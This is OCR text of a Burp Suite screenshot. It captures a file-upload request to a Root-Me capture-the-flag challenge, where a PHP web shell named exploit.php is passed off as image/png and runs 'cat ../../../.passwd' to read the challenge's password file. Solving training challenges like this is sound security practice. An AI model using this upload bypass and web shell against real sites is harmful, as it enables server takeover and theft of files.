 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://challenge01.root-me.org:80 [212.129.38.224]
Forward Drop Intercept is on Action Open browser
Comment this item HTTP/1
Pretty Raw Hex
Inspector
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 287
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data;
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie:
14 Connection: close
15
16
17 Content-Disposition: form-data; name="file"; filename="exploit.php"
18 Content-Type: image/png
19
20 <?php
21 $content = shell_exec('cat ../../../.passwd');
22 echo "<pre>$content</pre>";
23 ?>
24
25
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 3
Request headers 13
Search...
0 matches
ENG
10:01 PM